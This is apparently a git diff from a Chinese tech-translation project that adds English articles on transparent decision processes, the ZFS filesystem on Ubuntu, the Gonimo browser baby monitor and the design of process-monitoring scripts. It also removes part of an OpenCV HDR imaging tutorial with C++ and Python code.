||||
* Does the completed process documentation explain how decisions are made at various points? For example, in a travel approval process, does it explain how a decision to approve or deny a request is made?
|
||||
* What are the inputs of the process? For example, when determining departmental goals for the year, what data is used for key performance indicators? Whose feedback is sought and incorporated? Who has the opportunity to review or "sign off"?
|
||||
* What assumptions does this process make? For example, in promotion decisions, do you assume that all candidates for promotion will be put forward by their managers at the appropriate time?
|
||||
* What are the outputs of the process? For example, in assessing the performance of the managers, is the result shared with the manager being evaluated? Are any aspects of the review shared more broadly with the manager's direct reports (areas for improvement, for example)?
|
||||
|
||||
|
||||
|
||||
Avoid making judgements when answering the above questions. If the process doesn't clearly explain how a decision is made, that might be fine. The questions are simply an opportunity to assess the current state.
|
||||
|
||||
Next, revise the documentation of the process until you are satisfied that it adequately explains the process and anticipates the potential questions.
|
||||
|
||||
### Phase 2: Gather feedback
|
||||
|
||||
The next phase involves sharing the process with your constituents and asking for feedback. Sharing is easier said than done.
|
||||
|
||||
**Step 1.** Encourage people to provide feedback. Consider a variety of mechanisms for doing this:
|
||||
|
||||
* Post the process somewhere people can find it internally and note where they can make comments or provide feedback. A Google document works great with the ability to comment on specific text or suggest changes directly in the text.
|
||||
* Share the process document via email, inviting feedback
|
||||
* Mention the process document and ask for feedback during team meetings or one-on-one conversations
|
||||
* Give people a time window within which to provide feedback, and send periodic reminders during that window.
|
||||
|
||||
|
||||
|
||||
If you don't get much feedback, don't assume that silence is equal to endorsement. Try asking people directly if they have any idea why feedback is not coming in. Are people too busy? Is the process not as important to people as you thought? Have you effectively articulated what you're asking for?
|
||||
|
||||
**Step 2.** Iterate. As you get feedback about the process, engage the team in revising and iterating on the process. Incorporate ideas and suggestions for improvement, and ask for confirmation that the intended feedback has been applied. If you don't agree with a suggestion, be open to the discussion and ask yourself why you don't agree and what the merits are of one method versus another.
|
||||
|
||||
Setting a timebox for collecting feedback and iterating is helpful to move things forward. Once feedback has been collected and reviewed, discussed and applied, post the final process for the team to review.
|
||||
|
||||
### Phase 3: Implement
|
||||
|
||||
Implementing a process is often the hardest phase of the initiative. But if you've taken account of feedback when revising your process, people should already been anticipating it and will likely be more supportive. The documentation you have from the iterative process above is a great tool to keep you accountable on the implementation.
|
||||
|
||||
**Step 1.** Review requirements for implementation. Many processes that can benefit from increased transparency simply require doing things a little differently, but you do want to review whether you need any other support (tooling, for example).
|
||||
|
||||
**Step 2.** Set a timeline for implementation. Review the timeline with constituents so they know what to expect. If the new process requires a process change for others, be sure to provide enough time for people to adapt to the new behavior, and provide communication and reminders.
|
||||
|
||||
**Step 3.** Follow up. After using the process for 3-6 months, check in with your constituents to see how it's going. Is the new process more transparent? More effective? More predictable? Do you have any lessons learned that could be used to improve the process further?
|
||||
|
||||
### About The Author
|
||||
Sam Knuth;I Have The Privilege To Lead The Customer Content Services Team At Red Hat;Which Produces All Of The Documentation We Provide For Our Customers. Our Goal Is To Provide Customers With The Insights They Need To Be Successful With Open Source Technology In The Enterprise. Connect With Me On Twitter
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/open-organization/17/9/exercise-in-transparent-decisions
|
||||
|
||||
作者:[a][Sam Knuth]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/samfw
|
||||
@ -0,0 +1,131 @@
|
||||
How to Use the ZFS Filesystem on Ubuntu Linux
|
||||
======
|
||||
There are a myriad of [filesystems available for Linux][1]. So why try a new one? They all work, right? They're not all the same, and some have some very distinct advantages, like ZFS.
|
||||
|
||||
### Why ZFS
|
||||
|
||||
ZFS is awesome. It's a truly modern filesystem with built-in capabilities that make sense for handling loads of data.
|
||||
|
||||
Now, if you're considering ZFS for your ultra-fast NVMe SSD, it might not be the best option. It's slower than others. That's okay, though. It was designed to store huge amounts of data and keep it safe.
|
||||
|
||||
ZFS eliminates the need to set up traditional RAID arrays. Instead, you can create ZFS pools, and even add drives to those pools at any time. ZFS pools behave almost exactly like RAID, but the functionality is built right into the filesystem.
|
||||
|
||||
ZFS also acts like a replacement for LVM, allowing you to partition and manage partitions on the fly without the need to handle things at a lower level and worry about the associated risks.
|
||||
|
||||
It's also a CoW filesystem. Without getting too technical, that means that ZFS protects your data from gradual corruption over time. ZFS creates checksums of files and lets you roll back those files to a previous working version.
|
||||
|
||||
### Installing ZFS
|
||||
|
||||
![Install ZFS on Ubuntu][2]
|
||||
|
||||
Installing ZFS on Ubuntu is very easy, though the process is slightly different for Ubuntu LTS and the latest releases.
|
||||
|
||||
**Ubuntu 16.04 LTS**
|
||||
```
|
||||
sudo apt install zfs
|
||||
```
|
||||
|
||||
**Ubuntu 17.04 and Later**
|
||||
```
|
||||
sudo apt install zfsutils
|
||||
```
|
||||
|
||||
After you have the utilities installed, you can create ZFS drives and partitions using the tools provided by ZFS.
|
||||
|
||||
### Creating Pools
|
||||
|
||||
![Create ZFS Pool][3]
|
||||
|
||||
Pools are the rough equivalent of RAID in ZFS. They are flexible and can easily be manipulated.
|
||||
|
||||
#### RAID0
|
||||
|
||||
RAID0 just pools your drives into what behaves like one giant drive. It can increase your drive speeds, but if one of your drives fails, you're probably going to be out of luck.
|
||||
|
||||
To achieve RAID0 with ZFS, just create a plain pool.
|
||||
```
|
||||
sudo zpool create your-pool /dev/sdc /dev/sdd
|
||||
```
|
||||
|
||||
#### RAID1/MIRROR
|
||||
|
||||
You can achieve RAID1 functionality with the `mirror` keyword in ZFS. Raid1 creates a 1-to-1 copy of your drive. This means that your data is constantly backed up. It also increases performance. Of course, you use half of your storage to the duplication.
|
||||
```
|
||||
sudo zpool create your-pool mirror /dev/sdc /dev/sdd
|
||||
```
|
||||
|
||||
#### RAID5/RAIDZ1
|
||||
|
||||
ZFS implements RAID5 functionality as RAIDZ1. RAID5 requires drives in multiples of three and allows you to keep 2/3 of your storage space by writing backup parity data to 1/3 of the drive space. If one drive fails, the array will remain online, but the failed drive should be replaced ASAP.
|
||||
```
|
||||
sudo zpool create your-pool raidz1 /dev/sdc /dev/sdd /dev/sde
|
||||
```
|
||||
|
||||
#### RAID6/RAIDZ2
|
||||
|
||||
RAID6 is almost exactly like RAID5, but it works in multiples of four instead of multiples of three. It doubles the parity data to allow up to two drives to fail without bringing the array down.
|
||||
```
|
||||
sudo zpool create your-pool raidz2 /dev/sdc /dev/sdd /dev/sde /dev/sdf
|
||||
```
|
||||
|
||||
#### RAID10/Striped Mirror
|
||||
|
||||
RAID10 aims to be the best of both worlds by providing both a speed increase and data redundancy with striping. You need drives in multiples of four and will only have access to half of the space. You can create a pool in RAID10 by creating two mirrors in the same pool command.
|
||||
```
|
||||
sudo zpool create your-pool mirror /dev/sdc /dev/sdd mirror /dev/sde /dev/sdf
|
||||
```
|
||||
|
||||
### Working With Pools
|
||||
|
||||
![ZFS pool Status][4]
|
||||
|
||||
There are also some management tools that you have to work with your pools once you've created them. First, check the status of your pools.
|
||||
```
|
||||
sudo zpool status
|
||||
```
|
||||
|
||||
#### Updates
|
||||
|
||||
When you update ZFS you'll need to update your pools, too. Your pools will notify you of any updates when you check their status. To update a pool, run the following command.
|
||||
```
|
||||
sudo zpool upgrade your-pool
|
||||
```
|
||||
|
||||
You can also upgrade them all.
|
||||
```
|
||||
sudo zpool upgrade -a
|
||||
```
|
||||
|
||||
#### Adding Drives
|
||||
|
||||
You can also add drives to your pools at any time. Tell `zpool` the name of the pool and the location of the drive, and it'll take care of everything.
|
||||
```
|
||||
sudo zpool add your-pool /dev/sdx
|
||||
```
|
||||
|
||||
### Other Thoughts
|
||||
|
||||
![ZFS in File Browser][5]
|
||||
|
||||
ZFS creates a directory in the root filesystem for your pools. You can browse to them by name using your GUI file manager or the CLI.
|
||||
|
||||
ZFS is awesomely powerful, and there are plenty of other things that you can do with it, too, but these are the basics. It is an excellent filesystem for working with loads of storage, even if it is just a RAID array of hard drives that you use for your files. ZFS works excellently with NAS systems, too.
|
||||
|
||||
Regardless of how stable and robust ZFS is, it's always best to back up your data when you implement something new on your hard drives.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.maketecheasier.com/use-zfs-filesystem-ubuntu-linux/
|
||||
|
||||
作者:[Nick Congleton][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.maketecheasier.com/author/nickcongleton/
|
||||
[1]:https://www.maketecheasier.com/best-linux-filesystem-for-ssd/
|
||||
[2]:https://www.maketecheasier.com/assets/uploads/2017/09/zfs-install.jpg (Install ZFS on Ubuntu)
|
||||
[3]:https://www.maketecheasier.com/assets/uploads/2017/09/zfs-create-pool.jpg (Create ZFS Pool)
|
||||
[4]:https://www.maketecheasier.com/assets/uploads/2017/09/zfs-pool-status.jpg (ZFS pool Status)
|
||||
[5]:https://www.maketecheasier.com/assets/uploads/2017/09/zfs-pool-open.jpg (ZFS in File Browser)
|
||||
@ -0,0 +1,135 @@
|
||||
How to create a free baby monitoring system with Gonimo
|
||||
======
|
||||

|
||||
|
||||
New and expecting parents quickly learn that there is a long--and expensive--list of equipment that a new baby needs. High on that list is a baby monitor, so they can keep an eye (and an ear) on their infant while they're doing other things. But this is one piece of equipment that doesn't have to eat into your baby fund; Gonimo is a free and open source solution that turns existing devices into a baby monitoring system, freeing up some of your baby budget for any of the thousands of other must-have or trendy items lining the aisles of the nearby big-box baby store.
|
||||
|
||||
Gonimo was born when its developer, an open source fan, had twins and found problems with the existing options:
|
||||
|
||||
* Status-quo hardware baby monitors are expensive, have limited range, and require you to carry extra devices.
|
||||
* There are mobile monitoring apps, but most of the existing iOS/Android baby monitoring apps are unreliable and unsecure, with no obvious open source product in sight.
|
||||
* If you have two young children (e.g., twins), you'll need two monitors, doubling your costs.
|
||||
|
||||
|
||||
|
||||
Gonimo was created as an open source solution to the shortcomings of typical monitors:
|
||||
|
||||
* Expensive? Nope, it is free!
|
||||
* Limited range? No, it works with internet/WiFi, wherever you are.
|
||||
* Download and install apps? Uh-uh, it works in your existing web browser.
|
||||
* Buy new devices? No way, you can use any laptop, mobile phone, or tablet with a web browser and a microphone and/or camera.
|
||||
|
||||
|
||||
|
||||
(Note: Apple iOS devices are unfortunately not yet supported, but that's expected to change very soon--read on for how you can help make that happen.)
|
||||
|
||||
### Get started
|
||||
|
||||
Transforming your devices into a baby monitor is easy. From your device's browser (ideally Chrome), visit [gonimo.com][1] and click Start baby monitor to get to the web app.
|
||||
|
||||
1. **Create family:** On the first-time startup screen, you will see a cute rabbit running on the globe. This is where you create a new family. Hit the **+** button and either accept the randomly generated family name or type in your own choice.
|
||||
|
||||
|
||||
|
||||
![Start screen][3]
|
||||
|
||||
|
||||
Create a new family from the start screen
|
||||
|
||||
1. **Invite devices:** After you've set up your family, the next screen directs you to invite another device to join your Gonimo family. There is a one-time invitation link that you can directly send via email or copy and paste into a message. From the other device, simply open the link and accept the invitation. Repeat this process for any other devices you'd like to invite to your family. Your devices are now in the same family, ready to cooperate as a fully working baby monitor system.
|
||||
|
||||
|
||||
|
||||
![Invite screen][5]
|
||||
|
||||
|
||||
Invite family members
|
||||
|
||||
1. **Start baby station stream:** Next, choose which device will stream the baby's audio and video to the parent station by going to the [Gonimo home screen][6], clicking on the button with the pacifier, and giving the web browser permission to access the device's microphone and camera. Adjust the camera to point at your baby's bed, or turn it off to save device battery (audio will still be streamed). Hit Start. The stream is now active.
|
||||
|
||||
|
||||
|
||||
![Select baby station][8]
|
||||
|
||||
|
||||
Select the baby station
|
||||
|
||||
![Press Start][10]
|
||||
|
||||
|
||||
Press Start to stream video.
|
||||
|
||||
1. **Connect to parent station stream:** To view the baby station stream, go to another device in your Gonimo family --this is the parent station. Hit the "parent" button on the Gonimo home screen. You will see a list of all the devices in the family; next to the one with the active baby station will be a pulsing Connect button. Select Connect, and you can see and hear your baby over a peer-to-peer audio/video stream. A volume bar provides visualization for the transmitted audio stream.
|
||||
|
||||
|
||||
|
||||
![Select parent station][12]
|
||||
|
||||
|
||||
Select parent station
|
||||
|
||||
![Press Connect][14]
|
||||
|
||||
|
||||
Press Connect to start viewing the baby stream.
|
||||
|
||||
1. **Congratulations!** You have successfully transformed your devices into a baby monitor directly over a web browser without downloading or installing any apps!
|
||||
|
||||
|
||||
|
||||
For more information and detailed descriptions about renaming devices, removing devices from a family, or deleting a family, check out the [video tutorial][15] at gonimo.com.
|
||||
|
||||
### Flexibility of the family system
|
||||
|
||||
One of Gonimo's strengths is its family-based system, which offers enormous flexibility for different kinds of situations that aren't available even in commercial Android or iOS apps. To dive into these features, let's assume that you have created a family that consists of three devices.
|
||||
|
||||
* **Multi-baby:** What if you want to keep an eye on your two young children who sleep in separate rooms? Put a device in each child's room and set them as baby stations. The third device will act as the parent station, on which you can connect to both streams and see your toddlers via split screen. You can even extend this use case to more than two baby stations by inviting more devices to your family and setting them up as baby stations. As soon as your parent station is connected to the first baby station, return to the Device Overview screen by clicking the back arrow in the top left corner. Now you can connect to the second (and, in turn, the third, and fourth, and fifth, and so on) device, and the split screen will be established automatically. Voila!
|
||||
|
||||
|
||||
* **Multi-parent:** What if daddy wants to watch the children while he's at work? Just invite a fourth device (e.g., his office PC) to the family and set it up as a parent station. Both parents can check in on their children simultaneously from their own devices, even independently choosing to which stream(s) they wish to connect.
|
||||
|
||||
|
||||
* **Multi-family:** A single device can also be part of several families. This is very useful when your baby station is something that's always with you, such as a tablet, and you frequently visit relatives or friends. Create another family for "Granny's house" or "Uncle John's house," which consists of your baby station device paired with Granny's or Uncle John's devices. You can switch the baby station device among those families, whenever you want, from the baby station device's Gonimo home screen.
|
||||
|
||||
|
||||
|
||||
### Want to participate?
|
||||
|
||||
The Gonimo team loves open source. Code from the community, for the community. Gonimo's users are very important to us, but they are only one part of the Gonimo story. Creative brains behind the scenes are the key to creating a great baby monitor experience.
|
||||
|
||||
Currently we especially need help from people who are willing to be iOS 11 testers, as Apple's support of WebRTC in iOS 11 means we will finally be able to support iOS devices. If you can, please help us realize this awesome milestone.
|
||||
|
||||
If you know Haskell or want to learn it, you can check out [our code at GitHub][16]. Pull requests, code reviews, and issues are all welcome.
|
||||
|
||||
And, finally, please help by spreading the word to new parents and the open source world that the Gonimo baby monitor is simple to use and already in your pocket.
|
||||
|
||||
### About The Author
|
||||
Robert Klotzner;I Am Father Of Twins;A Programmer. Once I Heard That Ordinary People Can Actually Program Computers;I Bought A Page Book About C;Started Learning;I Was Fifteen Back Then. I Sticked With C;For Quite A While;Learned Java;Went Back To C
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/9/gonimo
|
||||
|
||||
作者:[Robert Klotzner][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/robert-klotzner
|
||||
[1]:https://gonimo.com/
|
||||
[2]:/file/371256
|
||||
[3]:https://opensource.com/sites/default/files/u128651/start-screen.png (Start screen)
|
||||
[4]:/file/371236
|
||||
[5]:https://opensource.com/sites/default/files/u128651/invite-screen.png (Invite screen)
|
||||
[6]:https://app.gonimo.com/
|
||||
[7]:/file/371231
|
||||
[8]:https://opensource.com/sites/default/files/u128651/baby-select.png (Select baby station)
|
||||
[9]:/file/371226
|
||||
[10]:https://opensource.com/sites/default/files/u128651/baby-screen.png (Press Start)
|
||||
[11]:/file/371251
|
||||
[12]:https://opensource.com/sites/default/files/u128651/parent-select.png (Select parent station)
|
||||
[13]:/file/371241
|
||||
[14]:https://opensource.com/sites/default/files/u128651/parent-screen.png (Press Connect)
|
||||
[15]:https://gonimo.com/index.php#intro
|
||||
[16]:https://github.com/gonimo/gonimo
|
||||
54
sources/tech/20170928 Process Monitoring.md
Normal file
54
sources/tech/20170928 Process Monitoring.md
Normal file
@ -0,0 +1,54 @@
|
||||
Process Monitoring
|
||||
======
|
||||
|
||||
Since forking the Mon project to [etbemon [1]][1] I've been spending a lot of time working on the monitor scripts. Actually monitoring something is usually quite easy, deciding what to monitor tends to be the hard part. The process monitoring script ps.monitor is the one I'm about to redesign.
|
||||
|
||||
Here are some of my ideas for monitoring processes. Please comment if you have any suggestions for how do do things better.
|
||||
|
||||
For people who don't use mon, the monitor scripts return 0 if everything is OK and 1 if there's a problem along with using stdout to display an error message. While I'm not aware of anyone hooking mon scripts into a different monitoring system that's going to be easy to do. One thing I plan to work on in the future is interoperability between mon and other systems such as Nagios.
|
||||
|
||||
### Basic Monitoring
|
||||
```
|
||||
ps.monitor tor:1-1 master:1-2 auditd:1-1 cron:1-5 rsyslogd:1-1 dbus-daemon:1- sshd:1- watchdog:1-2
|
||||
```
|
||||
|
||||
I'm currently planning some sort of rewrite of the process monitoring script. The current functionality is to have a list of process names on the command line with minimum and maximum numbers for the instances of the process in question. The above is a sample of the configuration of the monitor. There are some limitations to this, the "master" process in this instance refers to the main process of Postfix, but other daemons use the same process name (it's one of those names that's wrong because it's so obvious). One obvious solution to this is to give the option of specifying the full path so that /usr/lib/postfix/sbin/master can be differentiated from all the other programs named master.
|
||||
|
||||
The next issue is processes that may run on behalf of multiple users. With sshd there is a single process to accept new connections running as root and a process running under the UID of each logged in user. So the number of sshd processes running as root will be one greater than the number of root login sessions. This means that if a sysadmin logs in directly as root via ssh (which is controversial and not the topic of this post - merely something that people do which I have to support) and the master process then crashes (or the sysadmin stops it either accidentally or deliberately) there won't be an alert about the missing process. Of course the correct thing to do is to have a monitor talk to port 22 and look for the string "SSH-2.0-OpenSSH_". Sometimes there are multiple instances of a daemon running under different UIDs that need to be monitored separately. So obviously we need the ability to monitor processes by UID.
|
||||
|
||||
In many cases process monitoring can be replaced by monitoring of service ports. So if something is listening on port 25 then it probably means that the Postfix "master" process is running regardless of what other "master" processes there are. But for my use I find it handy to have multiple monitors, if I get a Jabber message about being unable to send mail to a server immediately followed by a Jabber message from that server saying that "master" isn't running I don't need to fully wake up to know where the problem is.
|
||||
|
||||
### SE Linux
|
||||
|
||||
One feature that I want is monitoring SE Linux contexts of processes in the same way as monitoring UIDs. While I'm not interested in writing tests for other security systems I would be happy to include code that other people write. So whatever I do I want to make it flexible enough to work with multiple security systems.
|
||||
|
||||
### Transient Processes
|
||||
|
||||
Most daemons have a second process of the same name running during the startup process. This means if you monitor for exactly 1 instance of a process you may get an alert about 2 processes running when "logrotate" or something similar restarts the daemon. Also you may get an alert about 0 instances if the check happens to run at exactly the wrong time during the restart. My current way of dealing with this on my servers is to not alert until the second failure event with the "alertafter 2" directive. The "failure_interval" directive allows specifying the time between checks when the monitor is in a failed state, setting that to a low value means that waiting for a second failure result doesn't delay the notification much.
|
||||
|
||||
To deal with this I've been thinking of making the ps.monitor script automatically check again after a specified delay. I think that solving the problem with a single parameter to the monitor script is better than using 2 configuration directives to mon to work around it.
|
||||
|
||||
### CPU Use
|
||||
|
||||
Mon currently has a loadavg.monitor script that to check the load average. But that won't catch the case of a single process using too much CPU time but not enough to raise the system load average. Also it won't catch the case of a CPU hungry process going quiet (EG when the SETI at Home server goes down) while another process goes into an infinite loop. One way of addressing this would be to have the ps.monitor script have yet another configuration option to monitor CPU use, but this might get confusing. Another option would be to have a separate script that alerts on any process that uses more than a specified percentage of CPU time over it's lifetime or over the last few seconds unless it's in a whitelist of processes and users who are exempt from such checks. Probably every regular user would be exempt from such checks because you never know when they will run a file compression program. Also there is a short list of daemons that are excluded (like BOINC) and system processes (like gzip which is run from several cron jobs).
|
||||
|
||||
### Monitoring for Exclusion
|
||||
|
||||
A common programming mistake is to call setuid() before setgid() which means that the program doesn't have permission to call setgid(). If return codes aren't checked (and people who make such rookie mistakes tend not to check return codes) then the process keeps elevated permissions. Checking for processes running as GID 0 but not UID 0 would be handy. As an aside a quick examination of a Debian/Testing workstation didn't show any obvious way that a process with GID 0 could gain elevated privileges, but that could change with one chmod 770 command.
|
||||
|
||||
On a SE Linux system there should be only one process running with the domain init_t. Currently that doesn't happen in Stretch systems running daemons such as mysqld and tor due to policy not matching the recent functionality of systemd as requested by daemon service files. Such issues will keep occurring so we need automated tests for them.
|
||||
|
||||
Automated tests for configuration errors that might impact system security is a bigger issue, I'll probably write a separate blog post about it.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://etbe.coker.com.au/2017/09/28/process-monitoring/
|
||||
|
||||
作者:[Andrew][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://etbe.coker.com.au
|
||||
[1]:https://doc.coker.com.au/projects/etbe-mon/
|
||||
@ -1,423 +0,0 @@
|
||||
translating by flowsnow
|
||||
|
||||
High Dynamic Range (HDR) Imaging using OpenCV (C++/Python)
|
||||
============================================================
|
||||
|
||||
|
||||
|
||||
In this tutorial, we will learn how to create a High Dynamic Range (HDR) image using multiple images taken with different exposure settings. We will share code in both C++ and Python.
|
||||
|
||||
### What is High Dynamic Range (HDR) imaging?
|
||||
|
||||
Most digital cameras and displays capture or display color images as 24-bits matrices. There are 8-bits per color channel and the pixel values are therefore in the range 0 – 255 for each channel. In other words, a regular camera or a display has a limited dynamic range.
|
||||
|
||||
However, the world around us has a very large dynamic range. It can get pitch black inside a garage when the lights are turned off and it can get really bright if you are looking directly at the Sun. Even without considering those extremes, in everyday situations, 8-bits are barely enough to capture the scene. So, the camera tries to estimate the lighting and automatically sets the exposure so that the most interesting aspect of the image has good dynamic range, and the parts that are too dark and too bright are clipped off to 0 and 255 respectively.
|
||||
|
||||
In the Figure below, the image on the left is a normally exposed image. Notice the sky in the background is completely washed out because the camera decided to use a setting where the subject (my son) is properly photographed, but the bright sky is washed out. The image on the right is an HDR image produced by the iPhone.
|
||||
|
||||
[][3]
|
||||
|
||||
How does an iPhone capture an HDR image? It actually takes 3 images at three different exposures. The images are taken in quick succession so there is almost no movement between the three shots. The three images are then combined to produce the HDR image. We will see the details in the next section.
|
||||
|
||||
The process of combining different images of the same scene acquired under different exposure settings is called High Dynamic Range (HDR) imaging.
|
||||
|
||||
### How does High Dynamic Range (HDR) imaging work?
|
||||
|
||||
In this section, we will go through the steps of creating an HDR image using OpenCV.
|
||||
|
||||
To easily follow this tutorial, please [download][4] the C++ and Python code and images by clicking [here][5]. If you are interested to learn more about AI, Computer Vision and Machine Learning, please [subscribe][6] to our newsletter.
|
||||
|
||||
### Step 1: Capture multiple images with different exposures
|
||||
|
||||
When we take a picture using a camera, we have only 8-bits per channel to represent the dynamic range ( brightness range ) of the scene. But we can take multiple images of the scene at different exposures by changing the shutter speed. Most SLR cameras have a feature called Auto Exposure Bracketing (AEB) that allows us to take multiple pictures at different exposures with just one press of a button. If you are using an iPhone, you can use this [AutoBracket HDR app][7] and if you are an android user you can try [A Better Camera app][8].
|
||||
|
||||
Using AEB on a camera or an auto bracketing app on the phone, we can take multiple pictures quickly one after the other so the scene does not change. When we use HDR mode in an iPhone, it takes three pictures.
|
||||
|
||||
1. An underexposed image: This image is darker than the properly exposed image. The goal is the capture parts of the image that very bright.
|
||||
|
||||
2. A properly exposed image: This is the regular image the camera would have taken based on the illumination it has estimated.
|
||||
|
||||
3. An overexposed image: This image is brighter than the properly exposed image. The goal is the capture parts of the image that very dark.
|
||||
|
||||
However, if the dynamic range of the scene is very large, we can take more than three pictures to compose the HDR image. In this tutorial, we will use 4 images taken with exposure time 1/30, 0.25, 2.5 and 15 seconds. The thumbnails are shown below.
|
||||
|
||||
[][9]
|
||||
|
||||
The information about the exposure time and other settings used by an SLR camera or a Phone are usually stored in the EXIF metadata of the JPEG file. Check out this [link][10] to see EXIF metadata stored in a JPEG file in Windows and Mac. Alternatively, you can use my favorite command line utility for EXIF called [EXIFTOOL ][11].
|
||||
|
||||
Let’s start by reading in the images are assigning the exposure times
|
||||
|
||||
C++
|
||||
|
||||
```
|
||||
void readImagesAndTimes(vector<Mat> &images, vector<float> ×)
|
||||
{
|
||||
|
||||
int numImages = 4;
|
||||
|
||||
// List of exposure times
|
||||
static const float timesArray[] = {1/30.0f,0.25,2.5,15.0};
|
||||
times.assign(timesArray, timesArray + numImages);
|
||||
|
||||
// List of image filenames
|
||||
static const char* filenames[] = {"img_0.033.jpg", "img_0.25.jpg", "img_2.5.jpg", "img_15.jpg"};
|
||||
for(int i=0; i < numImages; i++)
|
||||
{
|
||||
Mat im = imread(filenames[i]);
|
||||
images.push_back(im);
|
||||
}
|
||||
|
||||
}
|
||||
```
|
||||
|
||||
Python
|
||||
|
||||
```
|
||||
def readImagesAndTimes():
|
||||
# List of exposure times
|
||||
times = np.array([ 1/30.0, 0.25, 2.5, 15.0 ], dtype=np.float32)
|
||||
|
||||
# List of image filenames
|
||||
filenames = ["img_0.033.jpg", "img_0.25.jpg", "img_2.5.jpg", "img_15.jpg"]
|
||||
images = []
|
||||
for filename in filenames:
|
||||
im = cv2.imread(filename)
|
||||
images.append(im)
|
||||
|
||||
return images, times
|
||||
```
|
||||
|
||||
### Step 2: Align Images
|
||||
|
||||
Misalignment of images used in composing the HDR image can result in severe artifacts. In the Figure below, the image on the left is an HDR image composed using unaligned images and the image on the right is one using aligned images. By zooming into a part of the image, shown using red circles, we see severe ghosting artifacts in the left image.
|
||||
|
||||
[][12]
|
||||
|
||||
Naturally, while taking the pictures for creating an HDR image, professional photographer mount the camera on a tripod. They also use a feature called [mirror lockup][13] to reduce additional vibrations. Even then, the images may not be perfectly aligned because there is no way to guarantee a vibration-free environment. The problem of alignment gets a lot worse when images are taken using a handheld camera or a phone.
|
||||
|
||||
Fortunately, OpenCV provides an easy way to align these images using `AlignMTB`. This algorithm converts all the images to median threshold bitmaps (MTB). An MTB for an image is calculated by assigning the value 1 to pixels brighter than median luminance and 0 otherwise. An MTB is invariant to the exposure time. Therefore, the MTBs can be aligned without requiring us to specify the exposure time.
|
||||
|
||||
MTB based alignment is performed using the following lines of code.
|
||||
|
||||
C++
|
||||
|
||||
```
|
||||
// Align input images
|
||||
Ptr<AlignMTB> alignMTB = createAlignMTB();
|
||||
alignMTB->process(images, images);
|
||||
```
|
||||
|
||||
Python
|
||||
|
||||
```
|
||||
# Align input images
|
||||
alignMTB = cv2.createAlignMTB()
|
||||
alignMTB.process(images, images)
|
||||
```
|
||||
|
||||
### Step 3: Recover the Camera Response Function
|
||||
|
||||
The response of a typical camera is not linear to scene brightness. What does that mean? Suppose, two objects are photographed by a camera and one of them is twice as bright as the other in the real world. When you measure the pixel intensities of the two objects in the photograph, the pixel values of the brighter object will not be twice that of the darker object! Without estimating the Camera Response Function (CRF), we will not be able to merge the images into one HDR image.
|
||||
|
||||
What does it mean to merge multiple exposure images into an HDR image?
|
||||
|
||||
Consider just ONE pixel at some location (x,y) of the images. If the CRF was linear, the pixel value would be directly proportional to the exposure time unless the pixel is too dark ( i.e. nearly 0 ) or too bright ( i.e. nearly 255) in a particular image. We can filter out these bad pixels ( too dark or too bright ), and estimate the brightness at a pixel by dividing the pixel value by the exposure time and then averaging this brightness value across all images where the pixel is not bad ( too dark or too bright ). We can do this for all pixels and obtain a single image where all pixels are obtained by averaging “good” pixels.
|
||||
|
||||
But the CRF is not linear and we need to make the image intensities linear before we can merge/average them by first estimating the CRF.
|
||||
|
||||
The good news is that the CRF can be estimated from the images if we know the exposure times for each image. Like many problems in computer vision, the problem of finding the CRF is set up as an optimization problem where the goal is to minimize an objective function consisting of a data term and a smoothness term. These problems usually reduce to a linear least squares problem which are solved using Singular Value Decomposition (SVD) that is part of all linear algebra packages. The details of the CRF recovery algorithm are in the paper titled [Recovering High Dynamic Range Radiance Maps from Photographs][14].
|
||||
|
||||
Finding the CRF is done using just two lines of code in OpenCV using `CalibrateDebevec` or `CalibrateRobertson`. In this tutorial we will use `CalibrateDebevec`
|
||||
|
||||
C++
|
||||
|
||||
```
|
||||
// Obtain Camera Response Function (CRF)
|
||||
Mat responseDebevec;
|
||||
Ptr<CalibrateDebevec> calibrateDebevec = createCalibrateDebevec();
|
||||
calibrateDebevec->process(images, responseDebevec, times);
|
||||
|
||||
```
|
||||
|
||||
Python
|
||||
|
||||
```
|
||||
# Obtain Camera Response Function (CRF)
|
||||
calibrateDebevec = cv2.createCalibrateDebevec()
|
||||
responseDebevec = calibrateDebevec.process(images, times)
|
||||
```
|
||||
|
||||
The figure below shows the CRF recovered using the images for the red, green and blue channels.
|
||||
|
||||
[][15]
|
||||
|
||||
### Step 4: Merge Images
|
||||
|
||||
Once the CRF has been estimated, we can merge the exposure images into one HDR image using `MergeDebevec`. The C++ and Python code is shown below.
|
||||
|
||||
C++
|
||||
|
||||
```
|
||||
// Merge images into an HDR linear image
|
||||
Mat hdrDebevec;
|
||||
Ptr<MergeDebevec> mergeDebevec = createMergeDebevec();
|
||||
mergeDebevec->process(images, hdrDebevec, times, responseDebevec);
|
||||
// Save HDR image.
|
||||
imwrite("hdrDebevec.hdr", hdrDebevec);
|
||||
```
|
||||
|
||||
Python
|
||||
|
||||
```
|
||||
# Merge images into an HDR linear image
|
||||
mergeDebevec = cv2.createMergeDebevec()
|
||||
hdrDebevec = mergeDebevec.process(images, times, responseDebevec)
|
||||
# Save HDR image.
|
||||
cv2.imwrite("hdrDebevec.hdr", hdrDebevec)
|
||||
